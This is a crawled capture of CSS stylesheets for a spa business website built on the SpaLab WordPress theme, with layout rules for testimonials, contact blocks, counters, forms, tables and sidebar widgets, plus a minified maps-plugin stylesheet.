	.dt-sc-testimonial.type2 .author { display: block; float: none; height: auto; margin: 0 auto 30px; text-align: center; position: inherit; width: auto; }
	.dt-sc-testimonial.type2 .author img { height: 90px; width: 90px; }
	.dt-sc-testimonial.type2 blockquote:before { border-bottom: 6px solid; border-left: 6px solid transparent; border-right: 6px solid transparent; bottom: auto; left: 0; right: 0; top: -15px; }	

	
	/*----*****---- << Contact >> ----*****----*/
	
	.dt-sc-contact-info { border-top: 1px solid #ededed; clear:both; color:#333334; display:block; float:left; margin:0px; padding: 10px 0; width:100%; }
	.dt-sc-contact-info i { font-size:20px; color:#808080; display:inline-block; margin:0px 10px 0px 0px; float:left; position:relative; top:2px; }
	.dt-sc-contact-info.address { border: none; padding-top: 0; }
	.dt-sc-contact-info.address i { margin:0px 10px 10px 0px; }
	.dt-sc-contact-info.address span { display: inline-block; }
	.dt-sc-contact-info, .dt-sc-contact-info p { line-height: 26px; }
	.dt-sc-contact-info span { color:#808080; }
	.dt-sc-contact-info h4 { margin-bottom: 10px; }
	.dt-sc-contact-info a { color: #808080 ; }
	
	.dt-sc-appointment { margin:10px 0px 0px; float:left; width:100%; padding:0px; }
	.dt-sc-appointment .dt-sc-contact-info { background: #f5f5f5; border: none; color:#808080; display: block;  line-height:40px; margin:0px 0px 10px; padding:0px;  width:100%; }
	.dt-sc-appointment .dt-sc-contact-info.address span { display: block; line-height:24px; padding:5px 0px 0px; }
	.dt-sc-appointment .dt-sc-contact-info i { margin:0px 10px 0px 0px; line-height:40px; padding:0px; width:40px; text-align:center; height:40px; display:inline-block; color: #fff; top:0px; font-size:14px; }
	.dt-sc-appointment .dt-sc-contact-info span { color:#333334; }
	.dt-sc-appointment .dt-sc-contact-info a { color: #333334; }
	
	.responsive-map { float: left; margin: 10px 0 0; width: 100%; }
	
	/*----*****---- << Counters >> ----*****----*/
	
	.dt-sc-counter { border: 1px dashed; clear: both; display: block; float: left; padding: 10px 0 35px; text-align: center; width: 100%; }
	.dt-sc-counter .icon { border-radius: 3px; color: #fff; display: inline-block; height: 80px; margin-bottom: 20px; position: relative; text-align: center; width: 80px; }
	.dt-sc-counter .icon span { font-size: 36px; line-height: 80px; }
	
	.dt-sc-counter .dt-sc-counter-number { clear: both; color: #181818; font-size: 60px; font-weight: bold; line-height: normal; margin: 0 0 25px; position: relative; }
	.dt-sc-counter h5 { font-size: 22px; margin-bottom: 0; padding: 5px 0 0; position: relative; }
	.dt-sc-counter h5 span:before, .dt-sc-counter h5 span:after { content: ""; height: 51px; margin: auto; position: absolute; width: 74px }
	.dt-sc-counter h5 span:after { right: -50px; top: -24px; transform: rotateY(180deg); -webkit-transform: rotateY(180deg); -moz-transform: rotateY(180deg); -ms-transform: rotateY(180deg); -o-transform: rotateY(180deg); }
	.dt-sc-counter h5 span:before { left: -50px; top: -30px; }	
	
	.dt-sc-counter h5 span { height: 2px; left: 0; margin: auto; position: absolute; right: 0; top: -14px; width: 130px; }
	.dark-bg .dt-sc-counter .dt-sc-counter-number { color: #ffffff; }
	.dt-sc-counter .icon:before { border-top: 6px solid rgba(0, 0, 0, 0.7); }	
	
	
	@media screen and (-webkit-min-device-pixel-ratio:0) { 
		
	/* Webkit only override */
	
		::i-block-chrome, .dt-sc-box-title { display: inline-table; }
		::i-block-chrome, .dt-sc-colored-box { width: 91%; }
		::i-block-chrome, .dt-sc-team .image img { border: none; }	
		::i-block-chrome, .dt-sc-testimonial .author { left: 5px; top: 5px; }	
		::i-block-chrome, .dt-sc-ico-content.type6:hover .icon .fa { border: none; }
		
	}			
	

	/*----*****---- << Retina Images >> ----*****----*/
	
	@media only screen and (-moz-min-device-pixel-ratio: 1.5), 
	only screen and (-o-min-device-pixel-ratio: 3/2), 
	only screen and (-webkit-min-device-pixel-ratio: 1.5), 
	only screen and (min-devicepixel-ratio: 1.5), 
	only screen and (min-resolution: 1.5dppx) {
		
		.dt-sc-hr.floral-grey { background-image: url(../images/hr-floral-grey-bg@2x .png); background-size: 100%; }
		ul.dt-sc-tabs-vertical-frame { background-image:url(../images/bg-vertical-tabs@2x.png); background-size: 100% 100%; }
		h5.dt-sc-toggle:before, h5.dt-sc-toggle-accordion:before { background-image: url(../images/toggle-icon@2x.png); background-size: 40px 40px; }
		.menu-sidebar ul.j-load-all:after { background-image: url(../images/sticky-sidebar-bg@2x.png); background-size: 271px 15px; }
		.dt-sc-one-column .dt-sc-catalog-menu.type1 .dt-sc-catalog-meta:after { background-image: url(../images/angle-shape@2x.png); background-size: 12px 24px; }
		.dt-sc-callout-box.type1 { background-image: url(../images/introtext-border-top@2x.png); background-size: 1060px 10px; }
		.dt-sc-callout-box.type1 h5 { background-image: url(../images/intro-text-border-bottom@2x.png); background-size: 1060px 27px; }
		
	}	

--- FILE ---
content_type: text/css
request_url: https://de-paris.gr/wp-content/plugins/responsive-maps-plugin/includes/css/rsmaps.min.css?ver=2.26
body_size: 679
content:
.gm-style-iw{overflow-y:hidden!important;overflow-x:hidden!important;color:#000!important;white-space:nowrap!important;line-height:normal!important;padding-bottom:5px}.gm-style a:active,.gm-style a:hover,.gm-style a:link,.gm-style a:visited{text-decoration:underline!important;color:#000!important}.gm-style img{border:0;max-width:none!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.gmap_marker{overflow-y:hidden!important;overflow-x:hidden!important}#locationDiv{width:45%!important;text-align:left!important;margin-left:8px!important;margin-bottom:10px!important}#locationInput{width:97%!important;border:1px solid #999;font-style:italic;padding:3px!important}@media (max-width:480px){#locationDiv{width:95%!important}}#rsmaps{table-layout:fixed}#rsmaps,input[type=text],select,textarea{font:13px "Open Sans",sans-serif!important;color:#333}input[type=text],select,textarea{color:#333}h2{padding-top:0!important;margin-top:0!important}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;background-color:#2F343A;color:#eee;margin-top:1px;margin-bottom:1px;padding:10px;cursor:text;width:580px}.preheader{background-color:#2F343A;color:#eee;padding:10px;font-weight:700;border-bottom:1px solid #CCC;font-size:14px;margin-top:15px;width:580px;text-align:left}select#style{font-weight:700!important;width:120px;background-color:#eee;border:1px solid #0074A2}select#popup,select#refresh,select#type{width:120px}.info{font-style:italic;color:#666;font-size:12px}label img{margin-left:1px!important;padding-left:1px!important}img#logo{padding:1px}#shortcode{line-height:1.5em}div.colorPicker-picker{height:23px!important;width:118px!important;padding:5px 0 0 5px!important;border:1px solid #ccc;background:url(../img/arrow.gif) bottom right no-repeat;cursor:pointer;font-weight:700;text-align:left;position:absolute;display:inline}div.colorPicker-palette{width:128px;position:absolute;border:1px solid #2F343A;background-color:#EFEFEF;padding:2px;z-index:9999}div.colorPicker_hexWrap{width:100%;float:left}div.colorPicker_hexWrap label{font-size:95%;color:#2F2F2F;margin:5px 2px;width:25%}div.colorPicker_hexWrap input{margin:5px 2px;padding:0;font-size:95%;border:1px solid #000;width:65%}div.colorPicker-swatch{height:12px;width:12px;border:1px solid #000;margin:2px;float:left;cursor:pointer;line-height:12px}

--- FILE ---
content_type: text/css
request_url: https://de-paris.gr/wp-content/themes/paris/style.css?ver=4.3.34
body_size: 20995
content:
/*
Theme Name: SpaLab
Theme URI: http://wedesignthemes.com/themes/dt-spalab/
Author: the DesignThemes team
Author URI: http://themeforest.net/user/designthemes
Description: A responsive theme for SPA LAB type of business that uses Powerful WordPress admin panel, tons of useful shortcodes, one click easy demo content installation, Fully Responsive design, Google fonts, Easy to switch color and layout for any element and many more features made this theme fit for multipurpose websites too.You will find that the user-friendly CMS admin panel makes managing website a simple, straightforward experience.Welcome more clients to spa salon with impressive design  
Version: 2.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, green, white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, post-formats, theme-options, accessibility-ready
Text Domain: dt_themes
*/
@charset "utf-8";
/* CSS Document */

@import "css/reset.css";

/*----*****---- << General >> ----*****----*/
	
	body { background:#f3f3f3; color:#868686; font-weight:normal; font-size:14px; line-height:24px; }
	
	/*----*****---- << Fonts >> ----*****----*/
	
	body, h1, h2, h3, h4, h5, h6, .dt-sc-ico-content.type1 h5, .dt-sc-ico-content.type2 h5, .dt-sc-ico-content.type3 h5, .dt-sc-ico-content.type4 h5, .dt-sc-ico-content.type5 h5, .dt-sc-ico-content.type6 h3, input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], input[type="submit"], button, textarea, input.text, select, .entry-details .entry-title h4, .icon-list h3 { font-family:'Raleway', sans-serif; }	
	
	.breadcrumb h6, .dt-sc-ico-content p, .entry-details .entry-title h4, .dt-sc-catalog-menu.type1 .dt-sc-catalog-meta h4, .dt-sc-testimonial blockquote q, ul.products li .product-title h3, .dt-sc-bar-text  { font-weight: 300; }
	
	ul.dt-sc-tabs-frame li a, .dt-sc-catalog-meta a.dt-sc-button, .dt-sc-catalog-meta span, .dt-sc-tb-title h5, .dt-sc-promobox a, .dt-sc-ico-content.type7 h5, .icon-list h3 { font-weight: 500; }
	
	.call-text, #footer .widget h3.widgettitle, .dt-sc-tabs-vertical-frame-content h3, .dt-sc-tabs-vertical-frame-content h4, .dark-title, .comment-reply-title, .commententries > h3, .dt-sc-testimonial cite { font-weight: 600; }
	
	#bbar-wrapper, .border-title h1, .border-title h2, .border-title h3, .border-title h4, .border-title h5, .border-title h6, .border-title span, .dt-sc-box-title span, .entry-meta .comments, .mean-container .mean-nav ul li a.mean-expand, .footer-menu  { font-family:'Lato', sans-serif; }	
	
	.border-title h1, .border-title h2, .border-title h3, .border-title h4, .border-title h5, .border-title h6, .border-title .tag-line, .dt-sc-box-title span, .dt-sc-box-title h3 { font-weight: 300; }
	
	.bbar-text, .border-title .tag-line, .floral-head { font-family: 'Tangerine', cursive; }
	
	.dt-sc-price { font-family: 'Myriad Pro',sans-serif; }
	
	.donutchart-text { font-family: 'Roboto',sans-serif; }
	
	/*----*****---- << Headings >> ----*****----*/
	
	h1, h2, h3, h4, h5, h6 { font-weight:normal; }	
	h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .dt-sc-gift-cards li .dt-sc-gift.product .price, .dt-sc-catalog-menu .dt-sc-catalog-meta { color:#181818; }
	
	h1 { font-size:36px; line-height:normal; margin-bottom:30px; }
	h2 { font-size:30px; line-height:normal; margin-bottom:30px; }
	h3 { font-size:24px; line-height:normal; margin-bottom:20px; }
	h4 { font-size:20px; line-height:24px; margin-bottom:20px; }
	h5 { font-size:18px; line-height:24px; margin-bottom:15px; }
	h6 { font-size:14px; line-height:24px; margin-bottom:15px; }
	
	h1.dt-page-title { float: left; font-size: 30px; margin-bottom: 0; text-align: center; width: 100%; }
	h1.dt-page-title span { display: inline-block; float: none; padding: 0 20px; }
	
	.border-title { display:inline-block; margin:0px 0px 50px; padding:0px; text-align:center; width:100%; }
	.border-title h1, .border-title h2, .border-title h3, .border-title h4, .border-title h5, .border-title h6 { margin-bottom: 15px; }
	.border-title h1 { font-size: 40px; }
	.border-title h2 { font-size: 36px; line-height: 30px; }
	.border-title h3 { font-size: 32px; }
	.border-title h4 { font-size: 24px; }
	.border-title h5 { font-size: 20px; }
	.border-title h6 { font-size: 18px; }
	.border-title .tag-line { color: #787878; display: block; font-size: 27px; font-style: normal; line-height: 30px; margin: 0; }
	
	.ico-border { display: inline-block; position: relative; width: 124px; }
	.ico-border .ico-bg { background-position: left top; background-repeat: no-repeat; content: ""; display: block; height: 20px; margin: 0 auto; position: relative; width: 20px; }	
	.ico-border .ico-bg.flower { background-image:url(images/ico-flower.png); }

	.ico-border:before, .ico-border:after { content:""; background: #181818; display: inline-block; height: 4px; position: absolute; top: 8px; width: 42px; }	
	.ico-border:before { left: 0; }
	.ico-border:after {  right: 0; }
	
	.fullwidth-section.dark-bg .ico-border .ico-bg, .dt-sc-pricing-table.type2 .dt-sc-pr-tb-col .dt-sc-price .ico-border, #footer .ico-border .ico-bg { opacity: 0.15; filter: alpha(opacity=15); }
	.fullwidth-section.dark-bg .ico-border:before, .fullwidth-section.dark-bg .ico-border:after { opacity: 0.45; filter: alpha(opacity=45); }
	.fullwidth-section.dark-bg .ico-border .ico-bg, .dt-sc-pricing-table.type2 .dt-sc-pr-tb-col .dt-sc-price .ico-border .ico-bg { background-position: right top; }
	.fullwidth-section.dark-bg .ico-border:before, .fullwidth-section.dark-bg .ico-border:after { background: rgba(255, 255, 255, 0.4); }	
	.fullwidth-section.dark-bg .dt-sc-box-title { border-color: rgba(255, 255, 255, 0.15); }
	.fullwidth-section.dark-bg .dt-sc-box-title h3 { color: #fff; }
	.fullwidth-section.dark-bg .dt-sc-box-title h3 span { background: #fff; }
	
	/*----*****---- << Transition >> ----*****----*/
	
	a, input[type=submit], button, input[type=button], .widget ul li, #secondary .widget h3.widgettitle, #secondary .widget h3.widgettitle a:before, #secondary h2.filtering, #secondary h2.filtering span:before, #top-bar .phone-no, .dt-sc-social-icons li img, #main-menu ul li, #main-menu > ul > li > ul:before, #main-menu ul ul li ul:before, .slider-next-arrow, .dt-sc-ico-content.type2 .icon, .carousel-arrows a span, .portfolio .portfolio-thumb img, .blog-entry .entry-thumb-meta .entry-meta span, .side-nav-container ul li a span, .partner-carousel li, .carousel-arrows a:hover span, .dt-sc-testimonial .author img, .dt-sc-testimonial .author img:hover, .portfolio .portfolio-detail .views, h5.dt-sc-toggle:before, h5.dt-sc-toggle-accordion:before, ul.side-nav li a:before, .megamenu-child-container > ul.sub-menu > li > a .menu-item-description, .widget ul li, .widget_categories ul li a span, .widget.widget_archive ul li a span, .datepicker td span, .datepicker td, .datepicker th { -webkit-transition:all 300ms linear; -moz-transition:all 300ms linear; -o-transition:all 300ms linear; -ms-transition:all 300ms linear; transition:all 300ms linear; }
	
	.social-share-icons li img { transition: opacity .5s ease-in-out; -moz-transition: opacity .5s ease-in-out; -webkit-transition: opacity .5s ease-in-out; }
	
	/*----*****---- << Text Elements >> ----*****----*/
	
	a{ text-decoration:none; }
	a:hover { color:#2d2d29; }
	a img{ border:none; }
	
	strong{ font-weight: bold; }
	em{ font-style: italic; }
	
	address { display:block; margin:10px 0px 20px; }
	abbr {  border-bottom: 1px dotted #2d2d29; cursor:help; }
	ins { background: #fff9c0; color:#2d2d29; }
	sub, sup { font-size: 75%; line-height:0; position: relative; vertical-align: baseline; }
	sub { bottom: -3px; }
	sup { top: -5px; }	
	
	p { line-height:24px; margin-bottom:10px; }	
	ul, ol, pre, code{ margin-bottom:20px; }
	
	ul { list-style-type:square; list-style-position:inside; }
	ul li { padding-bottom:10px; }
	ul li ul { list-style-type:disc; padding-left:20px; margin:10px 0px 0px; }
	ul ul ul { margin-bottom:0px; list-style-type:circle; }
	
	ol{ list-style-type:decimal; list-style-position:outside; padding-left:20px; padding-top:10px; }
	ol li { padding-bottom:10px; }
	ol li ol { margin-bottom:0px; list-style-type:lower-alpha; }
	ol ol ol { margin-bottom:0px; list-style-type:lower-roman; }	
	
	pre, code{ border-left:3px solid #d9d9d9; background-color:#ededed; display:block; padding:10px 3%; font-size:11px; font-family: monospace; line-height:20px; width:94%; overflow:auto; }
	
	hr{ background-color:#e6e2d6; border:none; height:1px; margin:30px 0; }
	
	blockquote { border-left:3px solid; background:#f5f5f5; display:block; padding:20px; margin:0px; position:relative; clear:left; }
	blockquote q { font-style:normal; font-size:14px; line-height:24px; display:block; color:#808080; }
	blockquote cite { font-size:12px; margin:10px 0px 0px; display:block; text-align:right; color:#2d2d29; }
	blockquote:before { content:""; border-top:4px solid transparent; border-bottom:4px solid transparent; border-left:4px solid #ffffff; left:-3px; width:0; height:0; margin:auto; top:0px; bottom:0; position:absolute; }	
	blockquote p { margin-bottom:0px; }
	
	blockquote.alignleft { margin-right:20px; text-align:left; width:30%; float:left; }
	blockquote.alignright { margin-left:20px; text-align:left; width:30%; float:right; }
	blockquote.aligncenter { text-align:center; }
	
	/* due to IE <HR> margin bugs I had to made classed and apply them to div to achieve the effect of a <HR> */
	
	.hr{ background:url(images/splitter.png) repeat-x; height:10px; width:100%; clear:both; display:block; float:left; margin:40px 0px; position:relative; z-index:1; }
	.hr-border { border:4px double #D9D9D9; width:100%; clear:both; display:block; float:left; margin:50px 0px; position:relative; z-index:1; border-radius:5px; }
	.hr-invisible { float:left; width:100%; margin:40px 0px; display:block; clear:both; }
	.hr-invisible-small { float:left; width:100%; margin:20px 0px; display:block; clear:both; }
	.hr-invisible-very-small { float:left; width:100%; margin:10px 0px; display:block; clear:both; }
	
	.hr.top, .hr-border.top { width:97%; }
	.hr.top, .hr-border.top { background-position:right center; text-align:right; }
	.hr.top a, .hr-border.top a { color:#999589; background:transparent; font-size:11px; line-height:16px; padding-left:5px; position:absolute; right:-21px; top:-5px; }
	.hr-border.top a { top:-10px; right:-23px; }
	.hr.top a:hover, .hr-border.top a:hover { color:#2d2d29; }
	
	.clear { float:none; clear:both; margin:0px; padding:0px; }
	.float-right { float:right; }
	.float-left { float:left; }
	.center { width:100%; text-align:center; }
	.hidden { display:none;}
	
	.post-edit-link { background:#e5e5e5; color:#5a5a5a; float:right; clear:both; margin:20px 0px 20px; line-height:24px; padding:0px 10px; font-size:12px; }
	.post-edit-link:hover { background: #4c4c4c; color: #fff; text-shadow:0px 1px 0px #0e4b6e; }	
	
	.page-link { float:left; clear:both; margin:0px; padding:0px; }
	.page-link a { background:#f3f3f3; color:#2d2d29; font-weight:bold; padding:2px 10px; float:left; margin-right:10px; }
	.page-link a span { background:none; color:#2d2d29; padding:0px; margin:0px; }
	.page-link span { color: #fff; font-weight:bold; padding:2px 10px; float:left; margin-right:10px; }
	.page-link a:hover span { color: #fff; }
	
	/*----*****---- << Tables >> ----*****----*/
	
	table { border-collapse:separate; border-spacing:0; border-color: #ededed; border-style: solid; border-width: 1px 1px 0; clear:both; margin-bottom:20px; width: 100%; }
	th { background: #f0f0f0; color: #2d2d29; font-size:14px; font-weight: 500; line-height: normal; padding: 15px; text-align: center; }
	td { border-bottom: 1px solid #ededed; background: #f5f5f5; font-size: 14px; line-height:normal; text-align: center; padding: 13px 15px; }
	tbody tr:nth-child(2n+1) td { background: #fff; }
	tbody td .dt-sc-button.small { padding: 7px 14px; font-size:12px; margin: 0; }
	
	/*----*****---- << Definition Lists >> ----*****----*/
	
	dl { margin:0px 20px; }
	dl.gallery-item { margin:0px; }
	.gallery-caption { margin-bottom:10px; }
	.gallery-item img { border:10px solid #ededed !important; }
	dt { font-weight:bold; font-size:14px; margin-bottom:10px; }
	dd { margin-bottom:20px; line-height:20px; }	
		
	/*----*****---- << Forms >> ----*****----*/
	
	label{ color:#2d2d29; }
	label span{ color:#b4b4b4; }
	label span.required { color:#ff0000; }

	fieldset{ border:1px solid #efefef; padding:15px; margin:0 0 20px 0; }
	legend{ font-weight: bold; }
	
	input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text { background:#fff; border:1px solid #e3e3e3; color: inherit; padding:15px; display:block; font-size:14px; margin: 10px 0 10px; width:100%; appearance: none; -webkit-appearance: none; -moz-appearance: none; border-radius: 0; -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; }
	
	input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="range"]:focus, input[type="date"]:focus, textarea:focus, input.text:focus { border-color:#dadada; }
	
	input[type=number] { appearance: textfield; -webkit-appearance: textfield; -moz-appearance: textfield; }
	
	textarea { height:190px; overflow:auto; }
	
	select { background-color: #fff; background-image: url(images/select-box.jpg); background-position: center right; background-repeat: no-repeat; border: 1px solid #e3e3e3; color: #808080; cursor: pointer; display:block; height: 50px; margin: 10px 0; padding: 15px 10px; outline: none; text-indent: 0.01px; text-overflow: ''; width: 100%; appearance:none; -webkit-appearance:none; -moz-appearance:none; border-radius: 0; -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; }
	select option { padding: 0 15px; }	
	
	.selection-box { display: block; position:relative; }
	.selection-box:before, .selection-box:after { content:""; pointer-events:none; position:absolute; }
	.selection-box:before { z-index:1; right: 20px; top: 3px; bottom:0; height:0; margin:auto; border-left: 6px solid transparent; border-right: 6px solid transparent; border-top: 6px solid rgba(0, 0, 0, 0.2); }
	.selection-box:after { width:48px; height:48px; right:0px; top:1px; border-left:1px solid #e3e3e3; border-right:1px solid #e3e3e3; background:#fff; }
	.selection-box select { background:#fff; }	
	
	input[type="submit"], button, input[type="button"] { border: 1px solid; color: #fff; cursor: pointer; float: right; margin: 10px 0 0; font-size: 14px; padding: 11px 20px; /*text-transform: capitalize;*/border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px;  }
		
	input[type="submit"]:hover, button:hover, input[type="button"]:hover { color: #fff; }
	
	.searchform input[type="text"], #searchform input[type="text"] { color: #808080; float: left; font-size: 14px; width: 220px; }
	.searchform input[type="submit"], #searchform input[type="submit"] { background-image: url(images/ico-search.png); background-repeat: no-repeat; background-position: center center; float:left; font-size: 0; height: 15px; padding: 24px 22px; text-indent: -999px; width: 15px; border-radius: 0 3px 3px 0; -webkit-border-radius: 0 3px 3px 0; -moz-border-radius: 0 3px 3px 0; -ms-border-radius: 0 3px 3px 0; -o-border-radius: 0 3px 3px 0; }
		
	/*----*****---- << Images >> ----*****----*/
	
	#primary img { max-width:100%; }
	.ie8 #primary img { width:auto; }
	
	.post-content input[type="submit"] { float:none; }
	
	.wp-caption { background:#ededed; border:1px solid #d9d9d9; margin-bottom:10px; margin-top:10px; max-width:96%; padding: 6px 5px; text-align:center; }
	.wp-caption img { display:block; margin: 0 auto; padding:6px; max-width: 100%; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; }
	/*#primary .wp-caption img { max-width: 98%; }*/
	.wp-caption .wp-caption-text { text-align:center; padding-top: 0; margin: 0; }
	.wp-caption.alignnone { clear: both; }
	
	img.size-auto, img.size-large, img.size-full, img.size-medium { max-width:99.6%; height: auto; }
	.alignleft, img.alignleft { display: inline; float: left; margin-right: 20px; }
	.alignright, img.alignright { display: inline; float: right; margin-left: 20px; }
	.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; text-align:center; }
	.alignleft, .alignright, .aligncenter, .alignnone, img.alignleft, img.alignright, img.aligncenter { margin-bottom:20px; }
	
	/*----*****---- << Widgets >> ----*****----*/
	
	.widget { float:left; width:100%; padding: 0 0 40px; margin: 0; }
	.widget h3.widgettitle { font-size:20px; margin-bottom:25px; padding-bottom:0px; position:relative; text-transform:capitalize; }
	.ico-border-title { padding-bottom: 10px; position: relative; }
	#secondary .widget h3.widgettitle, #primary .widget h3.widgettitle  { padding-bottom: 10px; text-transform: uppercase; }		
	#secondary .widget h3.widgettitle:before, #primary .widget h3.widgettitle:before, .ico-border-title:before { border-bottom: 1px solid #acabb1; bottom: 0; content: ""; position: absolute; left: 0; right: 20px; }
	#secondary .widget h3.widgettitle:after, #primary .widget h3.widgettitle:after, .ico-border-title:after { background-position: left top;  background-repeat: no-repeat; content:""; display: inline-block; height: 15px; bottom: -6px; position: absolute; right: 0; width: 15px; }
	#secondary .widget h3.widgettitle:after, #primary .widget h3.widgettitle:after, .ico-border-title.flower:after { background-image: url("images/ico-flower-medium.png"); }

	.widget ul { float:left; width:100%; margin:0px; padding: 0; }
	.widget ul li { float: left; display: block; clear: both; line-height: 24px; padding-bottom: 0; width: 100%; }
	.widget ul li a { color:#2d2d29; font-weight: 500; }	
	#secondary .widget h3 a, #secondary .widget h4 a, #secondary .widget h5 a, #secondary .widget h6 a { color: #2d2d29; }
	
	#secondary img { max-width: 100%; height:auto; }
	.ie8 img { width:auto; }
	
	/*#secondary .wp-caption img { max-width:96%; }*/
	#secondary th, #secondary td { padding:10px; }
	#secondary #wp-calendar td a { color: #2d2d29; }
		
	.widget ul ul { margin-top:10px; margin-left:20px; }
	.widget ul ul li { width:90%; }
	
	.widget.widget_archive ul li { position:relative; }
	
	.widget_categories ul, .widget.widget_archive ul, .widget.widget_meta ul { margin-top:-12px; }
	.widget_categories ul li, .widget.widget_archive ul li { display:block; float: none; margin: 0; padding: 0; position:relative; }
	.widget_categories ul li a, .widget.widget_archive ul li a { border-bottom: 1px solid #ededed; display: block; line-height: 40px; margin-bottom: 5px; padding: 0 45px 5px 20px; text-transform: capitalize; }
	.widget_categories ul li a span, .widget.widget_archive ul li a span { color: #fff; height:40px; line-height:40px; position:absolute; right: 0; text-align:center; top: 0; width:40px; }
	#secondary .widget_categories ul li a:before, 
	#secondary .widget_archive ul li a:before, 
	#secondary .widget_pages ul li a:before, 
	#secondary .widget_meta ul li a:before, 
	#secondary .widget_nav_menu ul li a:before,
	#primary .widget_categories ul li a:before, 
	#primary .widget_archive ul li a:before, 
	#primary .widget_pages ul li a:before, 
	#primary .widget_meta ul li a:before, 
	#primary .widget_nav_menu ul li a:before { content:"\f06c"; font-family:FontAwesome; font-size:14px; font-style:normal; font-weight:normal; left:0px; position:absolute; text-decoration:inherit; top:1px; }
	
	#secondary .widget_categories ul li a:before, #primary .widget_categories ul li a:before { content:"\f07c"; }
	#secondary .widget_archive ul li a:before, #primary .widget_archive ul li a:before { content:"\f187"; }
	#secondary .widget_pages ul li a:before, #primary .widget_pages ul li a:before { content:"\f06c"; }
	#secondary .widget_meta ul li a:before, #primary .widget_meta ul li a:before { content:"\f0a4"; }
	#secondary .widget_nav_menu ul li a:before, #primary .widget_nav_menu ul li a:before { content:"\f06c"; }
	
	#secondary .widget_pages ul li, #secondary .widget_meta ul li, #secondary .widget_nav_menu ul li,
	#primary .widget_pages ul li, #primary .widget_meta ul li, #primary .widget_nav_menu ul li { position:relative; float:none; display:block; margin:0px 0px 10px; padding:0px; margin:0px; }
	
	#secondary .widget_pages ul li a, #secondary .widget_meta ul li a, #secondary .widget_nav_menu ul li a,
	#primary .widget_pages ul li a, #primary .widget_meta ul li a, #primary .widget_nav_menu ul li a { padding:0px 45px 5px 20px; margin-bottom:5px; display:block; line-height:30px; border-bottom:1px solid #ededed; }
	
	.widget form { margin: 0; float:left; clear:both; width:100%; }
	.widget.mailchimp .mailchimp-form input[type="email"] { padding: 15px; }
	.widget.mailchimp .mailchimp-form .nl-submit { padding: 12px 20px; }
	.widget .searchform, .widget #searchform { margin-top: 0; }
	.widget .searchform input[type="text"], .widget #searchform input[type="text"] { width: 80%; }
	.widget .searchform input[type="submit"], .widget #searchform input[type="submit"] { padding: 24px 21px }
		
	#secondary .widget .selection-box:after { border: 1px solid #e3e3e3; height: 48px; top: 0; }
	#secondary .widget select { width: 99.6%; }
	
	.widget.widget_recent_entries .recent-posts-widget ul li { margin-bottom: 20px; }
	.widget.widget_recent_entries .recent-posts-widget .post-thumb { float: left; margin: 0 15px 0 0; }
	.widget.widget_recent_entries .recent-posts-widget .post-thumb .thumb { display: inline-block; max-width:100%; }
	.widget.widget_recent_entries .recent-posts-widget .post-thumb, .widget.widget_recent_entries .recent-posts-widget .post-thumb .thumb { line-height: 0; position: relative; }
	.widget.widget_recent_entries .recent-posts-widget h4 { display: block; font-size:14px; font-weight: 500; line-height: normal; margin: 0 0 10px; }
	.widget.widget_recent_entries .recent-posts-widget .post-meta p { border-left: none; float: left; margin: 0; padding: 0 10px 0 0; }
	.widget.widget_recent_entries .recent-posts-widget .post-meta p a, .widget.widget_recent_entries .recent-posts-widget .post-meta p span { color: #808080; font-weight: normal; }
	.widget.widget_recent_entries .recent-posts-widget .post-meta p span { font-size: 12px; margin-right: 8px; }
	
	#secondary .widget.widget_recent_entries .recent-posts-widget ul li:before, #primary .widget.widget_recent_entries .recent-posts-widget ul li:before { content:""; }
	#secondary .widget.widget_recent_entries .recent-posts-widget ul li, #primary .widget.widget_recent_entries .recent-posts-widget ul li { border: none; padding-left: 0; }
	#secondary .widget.widget_recent_entries .recent-posts-widget ul li a { display: inline-block; padding: 0; }

	.widget.widget_recent_entries .recent-posts-widget .post-thumb, .recent-portfolio-widget ul li .thumb { width: 85px; }	
	
	#secondary .widget.widget_recent_entries ul li, #secondary .widget.widget_recent_comments ul li,
	#primary .widget.widget_recent_entries ul li, #primary .widget.widget_recent_comments ul li { position:relative; border-bottom:1px solid #ededed; }
	#secondary .widget.widget_recent_entries ul li a, #primary .widget.widget_recent_entries ul li a { padding-left:20px; padding-bottom:10px; padding-top:10px; display:block; }
	#secondary .widget.widget_recent_entries ul li span, #primary .widget.widget_recent_entries ul li span { display: inline-block; padding: 0 0 10px 20px; width: 100%; } 
	#secondary .widget.widget_recent_entries .recent-posts-widget .post-meta p span, #primary .widget.widget_recent_entries .recent-posts-widget .post-meta p span { display: inline; padding: 0; width: auto; }
	
	#secondary .widget.widget_recent_entries .recent-posts-widget a, #primary .widget.widget_recent_entries .recent-posts-widget a { display: inline; padding: 0; }
	.author {display: none;}
	#secondary .widget.widget_recent_comments ul li, #primary .widget.widget_recent_comments ul li { padding-left:20px; padding-bottom:10px; padding-top:10px; display:block; width: 92%; }
	#secondary .widget.widget_recent_entries ul li:before, #secondary .widget.widget_recent_comments ul li:before, #secondary .widget.widget_mostlikedposts ul li:before,
